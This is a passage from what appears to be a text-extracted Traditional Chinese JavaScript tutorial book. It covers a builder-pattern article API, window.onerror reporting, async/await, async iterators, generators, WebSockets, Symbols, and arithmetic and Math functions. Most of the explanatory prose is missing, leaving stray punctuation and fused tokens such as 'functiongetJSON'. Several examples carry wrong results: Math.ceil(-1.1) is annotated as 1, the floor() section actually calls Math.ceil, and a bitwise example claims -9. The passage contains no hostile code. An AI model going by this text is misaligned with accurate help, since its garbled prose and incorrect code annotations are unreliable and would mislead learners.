  toHtml() {
    return `<ol><h2>${this.text}</h2>${this.items.map(i => i.toHtml()).join('')}</ol>`;
  }
}

class Article {
  constructor(topic) {
    this.topic = topic;
    this.sections = [];
    this.lists = [];
  }

  section(text) {
    const section = new Section(text, []);
    this.sections.push(section);
  }
}
```

```

    this.lastSection = section;
    return this;
}

list(text) {
  const list = new List(text, []);
  this.lists.push(list);
  this.lastList = list;
  return this;
}

addParagraph(text) {
  const paragraph = new Item(text, 'p');
  this.lastSection.paragraphs.push(paragraph);
  this.lastItem = paragraph;
  return this;
}

addListItem(text) {
  const listItem = new Item(text, 'li');
  this.lastList.items.push(listItem);
  this.lastItem = listItem;
  return this;
}

withEmphasis() {
  this.lastItem.emphasis = true;
  return this;
}

toHtml() {
  return `<article><h1>${this.topic}</h1>${this.sections.map(s =>
s.toHtml()).join('')}${this.lists.map(l => l.toHtml()).join('')}</article>`;
}
}

Article.withTopic = topic => new Article(topic);

```

APIJSDSL

6

```

const articles = [
  Article.withTopic('Artificial Intelligence - Overview')
    .section('What is Artificial Intelligence?')
    .addParagraph('Something something')
    .addParagraph('Lorem ipsum')
    .withEmphasis()
    .section('Philosophy of AI')
    .addParagraph('Something about AI philosophy')
    .addParagraph('Conclusion'),

  Article.withTopic('JavaScript')
    .list('JavaScript is one of the 3 languages all web developers must learn:')
    .addListItem('HTML to define the content of web pages')
    .addListItem('CSS to specify the layout of web pages')
    .addListItem(' JavaScript to program the behavior of web pages')
];

document.getElementById('content').innerHTML = articles.map(a => a.toHtml()).join('\n');

```

API <https://riptutorial.com/zh-TW/javascript/topic/9995/api>

78:

- `window.onerror = function(eventOrMessage, url, lineNumber, colNumber, error){...}`

<code>eventOrMessage</code>	<code>Event° String°</code>
	<code>JavaScriptURL°</code>
	<code>JavaScript°</code>
<code>colNumber</code>	<code>JavaScript°</code>
	<code>Error°</code>

`window.onerror` “ ”。

Examples

`window.onerror`

`window.onerror` `URLGET`。

```
var hasLoggedOnce = false;

// Some browsers (at least Firefox) don't report line and column numbers
// when event is handled through window.addEventListener('error', fn). That's why
// a more reliable approach is to set an event listener via direct assignment.
window.onerror = function (eventOrMessage, url, lineNumber, colNumber, error) {
    if (hasLoggedOnce || !eventOrMessage) {
        // It does not make sense to report an error if:
        // 1. another one has already been reported -- the page has an invalid state and may
        // produce way too many errors.
        // 2. the provided information does not make sense (!eventOrMessage -- the browser
        // didn't supply information for some reason.)
        return;
    }
    hasLoggedOnce = true;
    if (typeof eventOrMessage !== 'string') {
        error = eventOrMessage.error;
        url = eventOrMessage.filename || eventOrMessage.fileName;
        lineNumber = eventOrMessage.lineno || eventOrMessage.lineNumber;
        colNumber = eventOrMessage.colno || eventOrMessage.columnNumber;
        eventOrMessage = eventOrMessage.message || eventOrMessage.name || error.message ||
error.name;
    }
    if (error && error.stack) {
        eventOrMessage = [eventOrMessage, '; Stack: ', error.stack, '.'].join('');
    }
    var jsFile = (/^[^/]+\./i.exec(url || '') || [])[0] || 'inlineScriptOrDynamicEvalCode',
        stack = [eventOrMessage, ' Occurred in ', jsFile, ':', lineNumber || '?', ':',
```

```
colNumber || '?'].join('');

    // shortening the message a bit so that it is more likely to fit into browser's URL length
    limit (which is 2,083 in some browsers)
    stack = stack.replace(/https?:\/\/\.[^/]+/gi, '');
    // calling the server-side handler which should probably register the error in a database
    or a log file
    new Image().src = '/exampleErrorReporting?stack=' + encodeURIComponent(stack);

    // window.DEBUG_ENVIRONMENT a configurable property that may be set to true somewhere else
    for debugging and testing purposes.
    if (window.DEBUG_ENVIRONMENT) {
        alert('Client-side script failed: ' + stack);
    }
}
```

<https://riptutorial.com/zh-TW/javascript/topic/2056/>

79: /

`async await promises generator` ◦ ◦

`async Promise` ◦

`async function await Promise promise await` ◦

- `async function foo{`
 `...`
 `asyncCall`
 `}`
- `async function{...}`
- `async=> {...}`
- `async=> {`
 `const data =asyncCall`
 `console.log(data)}`

◦ ◦

Examples

`async` ◦ `await Promise` ◦

ECMAScript 2017⁴ ◦

`promise Fetch API`

```
async functiongetJSON(url) {
  try {
    const response = await fetch(url);
    return await response.json();
  }
  catch (err) {
    // Rejections in the promise will get thrown here
    console.error(err.message);
  }
}
```

`Promise` ◦

```
constgetJSON = async url => {
  const response = await fetch(url);
  return await response.json();
}
```

```
function doTheThing() {
```

```
return doOneThing()
  .then(doAnother)
  .then(doSomeMore)
  .catch(handleErrors)
}
```

```
async function doTheThing() {
  try {
    const one = await doOneThing();
    const another = await doAnother(one);
    return await doSomeMore(another);
  } catch (err) {
    handleErrors(err);
  }
}
```

try/catch ◦

await ◦

getUnicorn() **Promise**Unicorn ◦ getSize() ◦

```
async function myAsyncFunction() {
  await getUnicorn().getSize();
}
```

◦

```
async function myAsyncFunction() {
  await (getUnicorn().getSize());
}
```

PromisegetSize() ◦

getSize()

```
async function asyncFunction() {
  (await getUnicorn()).getSize();
}
```

◦ getUnicorn()getSize() ◦

Promises

asyncPromise; ◦

```
async function doAsyncThing() { ... }

function doPromiseThing(input) { return new Promise((r, x) => ...); }

// Call with promise syntax
doAsyncThing()
```



```

    .then(a => doPromiseThing(a))
    .then(b => ...)
    .catch(ex => ...);

// Call with await syntax
try {
  const a = await doAsyncThing();
  const b = await doPromiseThing(a);
  ...
}
catch(ex) { ... }

```

promises_{await}

```

function newUnicorn() {
  return fetch('unicorn.json') // fetch unicorn.json from server
  .then(responseCurrent => responseCurrent.json()) // parse the response as JSON
  .then(unicorn =>
    fetch('new/unicorn', { // send a request to 'new/unicorn'
      method: 'post', // using the POST method
      body: JSON.stringify({unicorn}) // pass the unicorn to the request body
    })
  )
  .then(responseNew => responseNew.json())
  .then(json => json.success) // return success property of response
  .catch(err => console.log('Error creating unicorn:', err));
}

```

async / await

```

async function newUnicorn() {
  try {
    const responseCurrent = await fetch('unicorn.json'); // fetch unicorn.json from server
    const unicorn = await responseCurrent.json(); // parse the response as JSON
    const responseNew = await fetch('new/unicorn', { // send a request to 'new/unicorn'
      method: 'post', // using the POST method
      body: JSON.stringify({unicorn}) // pass the unicorn to the request
    });
    const json = await responseNew.json();
    return json.success // return success property of
  } catch (err) {
    console.log('Error creating unicorn:', err);
  }
}

```

newUnicorn() async Promise await ◦ Promise ◦

function* await yield new Promise ◦ ◦ async **promises_{await} Javascript** ◦ async function newUnicorn() Promise ◦

; await **promise** async ◦

async await async ◦ await.then() **promise** ◦

async IIFE

```
(async () => {
  await makeCoffee()
  console.log('coffee is ready!')
})()
```

async await

forEachawaitUnexpected token

```
(async () => {
  data = [1, 2, 3, 4, 5];
  data.forEach(e => {
    const i = await somePromiseFn(e);
    console.log(i);
  });
})();
```

◦ awaitasync ◦

forEachasync ◦ ◦

```
(async () => {
  data = [1, 2, 3, 4, 5];
  data.forEach(async(e) => {
    const i = await somePromiseFn(e);
    console.log(i);
  });
  console.log('this will print first');
})();
```

◦

asyncForEachpromiseawait asyncForEach(async (e) => await somePromiseFn(e), data)
promise◦ ◦

for-offor/while◦

```
(async () => {
  data = [1, 2, 3, 4, 5];
  for (let e of data) {
    const i = await somePromiseFn(e);
    console.log(i);
  }
  console.log('this will print last');
})();
```

◦ somePromiseFn◦

somePromiseFnawait Promise.all ◦

```
(async() => {
  data = [1, 2, 3, 4, 5];
  const p = await Promise.all(data.map(async(e) => await somePromiseFn(e)));
  console.log(...p);
})();
```

Promise.all promises promise ◦ promise promise ◦ await ◦

◦ somePromiseFn ◦ stage-3 [babel-repl](#) ◦

```
function somePromiseFn(n) {
  return new Promise((res, rej) => {
    setTimeout(() => res(n), 250);
  });
}
```

◦ async / await await promise Promise.all promises

```
// Not in parallel

async function getFriendPosts(user) {
  friendIds = await db.get("friends", {user}, {id: 1});
  friendPosts = [];
  for (let id in friendIds) {
    friendPosts = friendPosts.concat( await db.get("posts", {user: id}) );
  }
  // etc.
}
```

```
// In parallel

async function getFriendPosts(user) {
  friendIds = await db.get("friends", {user}, {id: 1});
  friendPosts = await Promise.all( friendIds.map(id =>
    db.get("posts", {user: id})
  ));
  // etc.
}
```

ID promises ◦ await ◦ Promise.all ◦

[/ https://riptutorial.com/zh-TW/javascript/topic/925/---](https://riptutorial.com/zh-TW/javascript/topic/925/---)

80:

async promise ◦ await promise ◦

for-of ◦

for-await-of for-await-of promise ◦

3 ◦ Chrome Canary 60 --harmony-async-iteration

- * asyncGenerator{}
- yield asyncOperationWhichReturnsAPromise;
- for await asyncGenerator{ /* result promise */ }

Observable ◦

-
-
-

Examples

JavaScript Iterator.next() IteratorItem value : <any>done : <boolean> ◦

JavaScript AsyncIterator.next() Promise<IteratorItem> ◦

AsyncIterator

```
/**
 * Returns a promise which resolves after time had passed.
 */
const delay = time => new Promise(resolve => setTimeout(resolve, time));

async function* delayedRange(max) {
  for (let i = 0; i < max; i++) {
    await delay(1000);
    yield i;
  }
}
```

delayedRangeAsyncIterator 10 ◦

```
for await (let number of delayedRange(10)) {
  console.log(number);
}
```

for await of loop ◦ Promises Promise ◦ for await of Promises ◦

1019.AsyncIteratordone for await of loop ◦

<https://riptutorial.com/zh-TW/javascript/topic/5807/>

81:

function*

- function * nameparameters{yield value;}
- generator = name
- {valuedone} = generator.nextvalue
- {valuedone} = generator.returnvalue
- generator.throw

ES 2015◦ v6.0 Node.js◦ [MDN](#) [node.green](#)◦

Examples

function* ◦ ◦ ◦ ""◦

yield◦

```
function* nums() {
  console.log('starting'); // A
  yield 1; // B
  console.log('yielded 1'); // C
  yield 2; // D
  console.log('yielded 2'); // E
  yield 3; // F
  console.log('yielded 3'); // G
}
var generator = nums(); // Returns the iterator. No code in nums is executed

generator.next(); // Executes lines A,B returning { value: 1, done: false }
// console: "starting"
generator.next(); // Executes lines C,D returning { value: 2, done: false }
// console: "yielded 1"
generator.next(); // Executes lines E,F returning { value: 3, done: false }
// console: "yielded 2"
generator.next(); // Executes line G returning { value: undefined, done: true }
// console: "yielded 3"
```

```
generator = nums();
generator.next(); // Executes lines A,B returning { value: 1, done: false }
generator.next(); // Executes lines C,D returning { value: 2, done: false }
generator.return(3); // no code is executed returns { value: 3, done: true }
// any further calls will return done = true
generator.next(); // no code executed returns { value: undefined, done: true }
```

```
function* nums() {
  try {
    yield 1; // A
    yield 2; // B
    yield 3; // C
  } catch (e) {
```

```

        console.log(e.message);    // D
    }
}

var generator = nums();

generator.next(); // Executes line A returning { value: 1, done: false }
generator.next(); // Executes line B returning { value: 2, done: false }
generator.throw(new Error("Error!!")); // Executes line D returning { value: undefined, done: true}
// console: "Error!!"
generator.next(); // no code executed. returns { value: undefined, done: true }

```

◦ for...of◦

```

function* range(n) {
    for (let i = 0; i < n; ++i) {
        yield i;
    }
}

// looping
for (let n of range(10)) {
    // n takes on the values 0, 1, ... 9
}

// spread operator
let nums = [...range(3)]; // [0, 1, 2]
let max = Math.max(...range(100)); // 99

```

ES6◦ function *◦

```

let user = {
    name: "sam", totalReplies: 17, isBlocked: false
};

user[Symbol.iterator] = function *(){

    let properties = Object.keys(this);
    let count = 0;
    let isDone = false;

    for(let p of properties){
        yield this[p];
    }
};

for(let p of user){
    console.log( p );
}

```

next()◦

```

function* summer() {
    let sum = 0, value;
    while (true) {
        // receive sent value
    }
}

```

```

    value = yield;
    if (value === null) break;

    // aggregate values
    sum += value;
  }
  return sum;
}
let generator = summer();

// proceed until the first "yield" expression, ignoring the "value" argument
generator.next();

// from this point on, the generator aggregates values until we send "null"
generator.next(1);
generator.next(10);
generator.next(100);

// close the generator and collect the result
let sum = generator.next(null).value; // 111

```

yield*◦

```

function* g1() {
  yield 2;
  yield 3;
  yield 4;
}

function* g2() {
  yield 1;
  yield* g1();
  yield 5;
}

var it = g2();

console.log(it.next()); // 1
console.log(it.next()); // 2
console.log(it.next()); // 3
console.log(it.next()); // 4
console.log(it.next()); // 5
console.log(it.next()); // undefined

```

Iterator-Observer

- IteratorObserver ◦

iterable◦ iterable◦ ES6 / ES2015ArrayMapSetWeakMapWeakSetIterable◦

◦ PULL◦

```

function *gen() { yield 5; yield 6; }
let a = gen();

```


a.next()pull **-ing**pauseyield ◦ a.next() ◦

————

◦

```
function *gen() {
  document.write('<br>observer:', yield 1);
}
var a = gen();
var i = a.next();
while(!i.done) {
  document.write('<br>iterator:', i.value);
  i = a.next(100);
}
```

yield 1◦ a.next◦

i.value 1 a.next(100)◦

————

spawn **taskJS**◦ /◦ sync◦ async ◦

◦ ◦ ◦ **PUSH**ing◦

PULL◦ PUSH◦

```
var i = a.next() // PULL
dosomething(..., v => {...}) // PUSH
```

a.next() v => {...}PUSHv◦

```
let delay = t => new Promise(r => setTimeout(r, t));
spawn(function*() {
  // wait for 100 ms and send 1
  let x = yield delay(100).then(() => 1);
  console.log(x); // 1

  // wait for 100 ms and send 2
  let y = yield delay(100).then(() => 2);
  console.log(y); // 2
});
```

blocking**yield100ms**waiting◦ pause◦ resume◦

spawnyield promise**promise**promise◦

spawn**NodeJS**◦ ◦ ◦

JavaScript - **async...await**◦ **spawnES2015 / ES6 - taskjscobluebird**

◦ **qco**◦

```
function someAsyncResult() {
  return Promise.resolve('newValue')
}

q.spawn(function * () {
  var result = yield someAsyncResult()
  console.log(result) // 'newValue'
})
```

◦ ◦ catch

```
function asyncError() {
  return new Promise(function (resolve, reject) {
    setTimeout(function () {
      reject(new Error('Something went wrong'))
    }, 100)
  })
}

q.spawn(function * () {
  try {
    var result = yield asyncError()
  } catch (e) {
    console.error(e) // Something went wrong
  }
})
```

COco(function * () {...})q.spawn

<https://riptutorial.com/zh-TW/javascript/topic/282/>


82: WebSockets

WebSocket

WebSocketHTTP。 [RFC 6455](#)

WebSocketHTTP。

- WebSocket
- ws.binaryType / *"arraybuffer""blob"* /
- ws.close
- ws.send
- ws.onmessage = functionmessage{/ * ... * /}
- ws.onopen = function{/ * ... * /}
- ws.onerror = function{/ * ... * /}
- ws.onclose = function{/ * ... * /}



Examples

Web

```
var wsHost = "ws://my-sites-url.com/path/to/web-socket-handler";  
var ws = new WebSocket(wsHost);
```

```
var wsHost = "ws://my-sites-url.com/path/to/echo-web-socket-handler";  
var ws = new WebSocket(wsHost);  
var value = "an example message";
```

```
//onmessage : Event Listener - Triggered when we receive message form server  
ws.onmessage = function(message) {  
  if (message === value) {  
    console.log("The echo host sent the correct message.");  
  } else {  
    console.log("Expected: " + value);  
    console.log("Received: " + message);  
  }  
};
```

```
//onopen : Event Listener - event is triggered when websockets readyState changes to open  
which means now we are ready to send and receives messages from server  
ws.onopen = function() {
```

```
//send is used to send the message to server
ws.send(value);
};
```

```
var wsHost = "http://my-sites-url.com/path/to/echo-web-socket-handler";
var ws = new WebSocket(wsHost);
var buffer = new ArrayBuffer(5); // 5 byte buffer
var bufferView = new DataView(buffer);

bufferView.setFloat32(0, Math.PI);
bufferView.setUint8(4, 127);

ws.binaryType = 'arraybuffer';

ws.onmessage = function(message) {
    var view = new DataView(message.data);
    console.log('Uint8:', view.getUint8(4), 'Float32:', view.getFloat32(0))
};

ws.onopen = function() {
    ws.send(buffer);
};
```

Web

```
var sck = "wss://site.com/wss-handler";
var wss = new WebSocket(sck);
```

wsswsWebHTTPSHTTP

WebSockets <https://riptutorial.com/zh-TW/javascript/topic/728/websockets>

83:

-
-
- Symbol.toString

ECMAScript 2015 [19.4](#)

Examples

Symbol [ES6](#) ◦ ◦ symbolstring ◦

```
const MY_PROP_KEY = Symbol();
const obj = {};

obj[MY_PROP_KEY] = "ABC";
console.log(obj[MY_PROP_KEY]);
```

console.logABC ◦

```
const APPLE = Symbol('Apple');
const BANANA = Symbol('Banana');
const GRAPE = Symbol('Grape');
```

◦

(description) [Symbol.for\(\)](#) / ◦

JavaScript

```
let apple = Symbol('Apple') + ''; // throws TypeError!
```

toStringString ◦

```
const APPLE = Symbol('Apple');
let str1 = APPLE.toString(); // "Symbol(Apple)"
let str2 = String(APPLE);    // "Symbol(Apple)"
```

Symbol.for

Symbol.for ◦ ◦

```
let a = Symbol.for('A');
```

Symbol.for('A') Symbol('A') Symbol('A') ◦

```
a === Symbol.for('A') // true
```

```
a === Symbol('A') // false
```

<https://riptutorial.com/zh-TW/javascript/topic/2764/>

84:

- Internet ExplorerSafari_{c1z32}

Examples

+

+ °

```
var a = 9,  
    b = 3,  
    c = a + b;
```

c12

```
var a = 9,  
    b = 3,  
    c = 8,  
    d = a + b + c;
```

d20°

° ° °

```
null + null;          // 0  
null + undefined;    // NaN  
null + {};           // "null[object Object]"  
null + '';           // "null"
```

°

```
"123" + 1;           // "1231" (not 124)
```

0false 1true

```
true + 1;            // 2  
false + 5;           // 5  
null + 1;            // 1  
undefined + 1;       // NaN
```

```
true + "1";          // "true1"  
false + "bar";       // "falsebar"
```

-

- °

```
var a = 9;
var b = 3;
var c = a - b;
```

c6

0false 1true

```
"5" - 1; // 4
7 - "3"; // 4
"5" - true; // 4
```

NaN

```
"foo" - 1; // NaN
100 - "bar"; // NaN
```

*

* °

```
console.log( 3 * 5); // 15
console.log(-3 * 5); // -15
console.log( 3 * -5); // -15
console.log(-3 * -5); // 15
```

/

/ °

```
console.log(15 / 3); // 5
console.log(15 / 4); // 3.75
```

/

/ % °

```
console.log( 42 % 10); // 2
console.log( 42 % -10); // 2
console.log(-42 % 10); // -2
console.log(-42 % -10); // -2
console.log(-40 % 10); // -0
console.log( 40 % 10); // 0
```


◦ ◦

10424◦ $42 - 4 * 10 = 2$ ◦

1.

```
x % 4 == 0 // true if x is divisible by 4
x % 2 == 0 // true if x is even number
x % 2 != 0 // true if x is odd number
```

0 === -0 x <= -0 ◦

2. $[0, n)$ ◦

0 n n-10 ◦

```
var n = ...; // given n
var i = 0;
function inc() {
  i = (i + 1) % n;
}
while (true) {
  inc();
  // update something with i
}
```

0 n n-100n-1 ◦

```
var n = ...; // given n
var i = 0;
function delta(d) { // d - any signed integer
  i = (i + d + n) % n; // we add n to (i+d) to ensure the sum is positive
}
```

delta() **delta**◦

```
var myNum = 10 / 4; // 2.5
var fraction = myNum % 1; // 0.5
myNum = -20 / 7; // -2.857142857142857
fraction = myNum % 1; // -0.857142857142857
```

++

Increment ++ 1◦

- ◦
- ◦

```
//postfix
var a = 5, // 5
    b = a++, // 5
```

```
c = a    // 6
```

ab° b**5** c**6**°

```
//prefix
var a = 5,    // 5
    b = ++a,  // 6
    c = a     // 6
```

ab° b**6** c**6**°

for

```
for(var i = 0; i < 42; ++i)
{
  // do something awesome!
}
```

° °

-

-- **1**°

- nn °
- nn °

```
var a = 5,    // 5
    b = a--,  // 5
    c = a     // 4
```

ba° b**5** c**4**°

```
var a = 5,    // 5
    b = --a,  // 4
    c = a     // 4
```

ba° b**4** c**4**°

for

```
for (var i = 42; i > 0; --i) {
  console.log(i)
}
```

° °

--++

◦ $x \text{---} \text{---} \text{---} \text{---} \text{---} x = x - 1$ ◦

```
const x = 1;
console.log(x--) // TypeError: Assignment to constant variable.
console.log(--x) // TypeError: Assignment to constant variable.
console.log(--3) // ReferenceError: Invalid left-hand size expression in prefix
operation.
console.log(3--) // ReferenceError: Invalid left-hand side expression in postfix
operation.
```

ExponentiationMath.pow**

Exponentiation a^b ◦

```
var a = 2,
    b = 3,
    c = Math.pow(a, b);
```

c8

6

3ES2016ECMAScript 7

```
let a = 2,
    b = 3,
    c = a ** b;
```

c8

Math.pow n ◦

n^n ◦ 2532 ◦ 3252 ◦

```
Math.pow(v, 1 / n); // where v is any positive real number
                    // and n is any positive integer

var a = 16;
var b = Math.pow(a, 1 / 2); // return the square root of 16 = 4
var c = Math.pow(a, 1 / 3); // return the cubed root of 16 = 2.5198420997897464
var d = Math.pow(a, 1 / 4); // return the 4th root of 16 = 2
```

Math.E	e	2.718
Math.LN10	10	2.302
Math.LN2	2	0.693
Math.LOG10E	e10	0.434

Math.LOG2E	e^2	1.442
Math.PI	π	3.14
Math.SQRT1_2	$1/2$	0.707
Math.SQRT2	2	1.414
Number.EPSILON		2.2204460492503130808472633361816E-16
Number.MAX_SAFE_INTEGER	$2^{53} - 1$	$2^{53} - 1$
Number.MAX_VALUE	Number	$1.79E + 308$
Number.MIN_SAFE_INTEGER	$-2^{53} - 1$	$-2^{53} - 1$
Number.MIN_VALUE	Number	$5E-324$
Number.NEGATIVE_INFINITY	$-\infty$	
Number.POSITIVE_INFINITY	∞	
Infinity	∞	

◦ $r180 * r / \text{Math.PI}$

```
Math.sin(r);
```

r-11◦

```
Math.asin(r);
```

r◦

```
Math.asinh(r)
```

r◦

```
Math.cos(r);
```

r-11

```
Math.acos(r);
```

r

◦

```
Math.acosh(r);
```

r◦

```
Math.tan(r);
```

rr ◦

```
Math.atan(r);
```

r◦ $-\pi/2$ $\pi/2$ ◦

```
Math.atanh(r);
```

r◦

```
Math.atan2(x, y);
```

(0, 0) (x, y)◦ $-\pi$ π ◦

Math.round()◦

```
var a = Math.round(2.3); // a is now 2
var b = Math.round(2.7); // b is now 3
var c = Math.round(2.5); // c is now 3
```

```
var c = Math.round(-2.7); // c is now -3
var c = Math.round(-2.5); // c is now -2
```

-2.5-2 ◦ ◦

Math.ceil()◦

```
var a = Math.ceil(2.3); // a is now 3
var b = Math.ceil(2.7); // b is now 3
```

ceil

```
var c = Math.ceil(-1.1); // c is now 1
```

Math.floor()◦

```
var a = Math.floor(2.3);      // a is now 2
var b = Math.floor(2.7);      // b is now 2
```

floor◦

```
var c = Math.floor(-1.1);     // c is now -1
```

>>>-21474836492147483648◦

```
2.3 | 0;                      // 2 (floor)
-2.3 | 0;                     // -2 (ceil)
NaN | 0;                      // 0
```

6

Math.trunc()

```
Math.trunc(2.3);              // 2 (floor)
Math.trunc(-2.3);             // -2 (ceil)
Math.trunc(2147483648.1);     // 2147483648 (floor)
Math.trunc(-2147483649.1);   // -2147483649 (ceil)
Math.trunc(NaN);              // NaN
```

Math.floor Math.ceil()Math.round()

2

```
var myNum = 2/3;              // 0.6666666666666666
var multiplier = 100;
var a = Math.round(myNum * multiplier) / multiplier; // 0.67
var b = Math.ceil (myNum * multiplier) / multiplier; // 0.67
var c = Math.floor(myNum * multiplier) / multiplier; // 0.66
```

```
var myNum = 10000/3;          // 3333.3333333333335
var multiplier = 1/100;
var a = Math.round(myNum * multiplier) / multiplier; // 3300
var b = Math.ceil (myNum * multiplier) / multiplier; // 3400
var c = Math.floor(myNum * multiplier) / multiplier; // 3300
```

```
// value is the value to round
// places if positive the number of decimal places to round to
// places if negative the number of digits to round to
function roundTo(value, places){
    var power = Math.pow(10, places);
    return Math.round(value * power) / power;
}
var myNum = 10000/3;          // 3333.3333333333335
roundTo(myNum, 2);           // 3333.33
roundTo(myNum, 0);           // 3333
roundTo(myNum, -2);          // 3300
```

ceilfloor

```
function ceilTo(value, places){
    var power = Math.pow(10, places);
    return Math.ceil(value * power) / power;
}
function floorTo(value, places){
    var power = Math.pow(10, places);
    return Math.floor(value * power) / power;
}
```

```
var a = Math.random();
```

a 0.21322848065742162

Math.random() **01**

```
function getRandom() {
    return Math.random();
}
```

Math.random() [0,1) **minmax** [min, max)

```
function getRandomArbitrary(min, max) {
    return Math.random() * (max - min) + min;
}
```

Math.random() [0,1) **minmax** [min, max)

```
function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min)) + min;
}
```

Math.random() [0,1) **minmax** [min, max]

```
function getRandomIntInclusive(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}
```

https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Math/random

ToInt32。

```
var a;
a = 0b0011 | 0b1010; // a === 0b1011
// truth table
// 1010 | (or)
// 0011
// 1011 (result)
```

```
a = 0b0011 & 0b1010; // a === 0b0010
```

```
// truth table
// 1010 & (and)
// 0011
// 0010 (result)
```

```
a = ~0b0011; // a === 0b1100
// truth table
// 10 ~(not)
// 01 (result)
```

XOR

```
a = 0b1010 ^ 0b0011; // a === 0b1001
// truth table
// 1010 ^ (xor)
// 0011
// 1001 (result)
```

```
a = 0b0001 << 1; // a === 0b0010
a = 0b0001 << 2; // a === 0b0100
a = 0b0001 << 3; // a === 0b1000
```

Math.pow(2, n) ◦ **shift**◦

```
var n = 2;
var a = 5.4;
var result = (a << n) === Math.floor(a) * Math.pow(2,n);
// result is true
a = 5.4 << n; // 20
```

>> >>>

```
a = 0b1001 >> 1; // a === 0b0100
a = 0b1001 >> 2; // a === 0b0010
a = 0b1001 >> 3; // a === 0b0001

a = 0b1001 >>> 1; // a === 0b0100
a = 0b1001 >>> 2; // a === 0b0010
a = 0b1001 >>> 3; // a === 0b0001
```

32

```
a = 0b11111111111111111111111111111111 | 0;
console.log(a); // -9
b = a >> 2; // leftmost bit is shifted 1 to the right then new left most bit is set to on
(1)
console.log(b); // -3
b = a >>> 2; // leftmost bit is shifted 1 to the right. the new left most bit is set to off
(0)
console.log(b); // 2147483643
```

>>>◦

>>◦

Math.pow(2,n)

```
a = 256.67;
n = 4;
result = (a >> n) === Math.floor( Math.floor(a) / Math.pow(2,n) );
// result is true
a = a >> n; // 16

result = (a >>> n) === Math.floor( Math.floor(a) / Math.pow(2,n) );
// result is true
a = a >>> n; // 16
```

>>>◦ JavaScript

```
a = -256.67;
result = (a >>> n) === Math.floor( Math.floor(a) / Math.pow(2,n) );
// result is false
```

~

```
a |= b; // same as: a = a | b;
a ^= b; // same as: a = a ^ b;
a &= b; // same as: a = a & b;
a >>= b; // same as: a = a >> b;
a >>>= b; // same as: a = a >>> b;
a <<= b; // same as: a = a << b;
```

JavascriptBig Endian◦ / OSEndian◦ 8Little EndianBig Endian◦

&|&& || ◦ ◦ ^ a^b ◦

minmax

```
function randomBetween(min, max) {
    return Math.floor(Math.random() * (max - min + 1) + min);
}
```

```
// randomBetween(0, 10);
Math.floor(Math.random() * 11);

// randomBetween(1, 10);
Math.floor(Math.random() * 10) + 1;

// randomBetween(5, 20);
Math.floor(Math.random() * 16) + 5;

// randomBetween(-10, -2);
Math.floor(Math.random() * 9) - 10;
```

Math.random()0◦ ◦

◦ ◦ ◦


Math.random()◦

```
var randNum = (Math.random() + Math.random()) / 2;  
var randNum = (Math.random() + Math.random() + Math.random()) / 3;  
var randNum = (Math.random() + Math.random() + Math.random() + Math.random()) / 4;
```

◦ 0-1

random◦

```
// v is the number of times random is summed and should be over >= 1  
// return a random number between 0-1 exclusive  
function randomG(v) {  
  var r = 0;  
  for(var i = v; i > 0; i --){  
    r += Math.random();  
  }  
  return r / v;  
}
```



V◦ Math.random()Math.random()8◦ Chrome5,000,000

v<5

ceil()

ceil()◦

```
Math.ceil(n);
```

```
console.log(Math.ceil(0.60)); // 1  
console.log(Math.ceil(0.40)); // 1  
console.log(Math.ceil(5.1)); // 6  
console.log(Math.ceil(-5.1)); // -5  
console.log(Math.ceil(-5.9)); // -5
```

floor()

floor()◦

```
Math.floor(n);
```

```
console.log(Math.ceil(0.60)); // 0
console.log(Math.ceil(0.40)); // 0
console.log(Math.ceil(5.1)); // 5
console.log(Math.ceil(-5.1)); // -6
console.log(Math.ceil(-5.9)); // -6
```

Math.atan2

◦ ◦

```
Math.atan(yComponent, xComponent)-Math.PI -180180
```

```
var vec = {x : 4, y : 3};
var dir = Math.atan2(vec.y, vec.x); // 0.6435011087932844
```

```
var line = {
  p1 : { x : 100, y : 128},
  p2 : { x : 320, y : 256}
}
// get the direction from p1 to p2
var dir = Math.atan2(line.p2.y - line.p1.y, line.p2.x - line.p1.x); // 0.5269432271894297
```

```
var point1 = { x: 123, y : 294};
var point2 = { x: 354, y : 284};
// get the direction from point1 to point2
var dir = Math.atan2(point2.y - point1.y, point2.x - point1.x); // -0.04326303140726714
```

SinCos

axy◦ $90\text{PI} / 2$ ◦

```
var dir = 1.4536; // direction in radians
var dist = 200; // distance
var vec = {};
vec.x = Math.cos(dir) * dist; // get the x component
vec.y = Math.sin(dir) * dist; // get the y component
```

dir1

```
var dir = 1.4536; // direction in radians
var vec = {};
vec.x = Math.cos(dir); // get the x component
vec.y = Math.sin(dir); // get the y component
```

yycossin◦ x◦

```
// get the directional vector where y points up
var dir = 1.4536; // direction in radians
var vec = {};
vec.x = Math.sin(dir); // get the x component
vec.y = Math.cos(dir); // get the y component
```

Math.hypot

◦

```
var v1 = {x : 10, y :5};
var v2 = {x : 20, y : 10};
var x = v2.x - v1.x;
var y = v2.y - v1.y;
var distance = Math.sqrt(x * x + y * y); // 11.180339887498949
```

ECMAScript 6 Math.hypot

```
var v1 = {x : 10, y :5};
var v2 = {x : 20, y : 10};
var x = v2.x - v1.x;
var y = v2.y - v1.y;
var distance = Math.hypot(x,y); // 11.180339887498949
```

```
var v1 = {x : 10, y :5};
var v2 = {x : 20, y : 10};
var distance = Math.hypot(v2.x - v1.x, v2.y - v1.y); // 11.180339887498949
```

Math.hypot


```
// find distance in 3D
var v1 = {x : 10, y : 5, z : 7};
var v2 = {x : 20, y : 10, z : 16};
var dist = Math.hypot(v2.x - v1.x, v2.y - v1.y, v2.z - v1.z); // 14.352700094407325

// find length of 11th dimensional vector
var v = [1,3,2,6,1,7,3,7,5,3,1];
var i = 0;
dist =
Math.hypot(v[i++],v[i++],v[i++],v[i++],v[i++],v[i++],v[i++],v[i++],v[i++],v[i++],v[i++]));
```

Math.sin

Math.sinMath.cos $2 * \text{PI}$ 3602-11◦

:(



/。

。

```
// time is the time in seconds when you want to get a sample
// Frequency represents the number of oscillations per second
function oscillator(time, frequency){
    return Math.sin(time * 2 * Math.PI * frequency);
}
```

。

- 。
- 。
- 。

```
function oscillator(time, frequency = 1, amplitude = 1, phase = 0, offset = 0){
    var t = time * frequency * Math.PI * 2; // get phase at time
    t += phase * Math.PI * 2; // add the phase offset
    var v = Math.sin(t); // get the value at the calculated position in the cycle
    v *= amplitude; // set the amplitude
    v += offset; // add the offset
    return v;
}
```

```
function oscillator(time, frequency = 1, amplitude = 1, phase = 0, offset = 0){
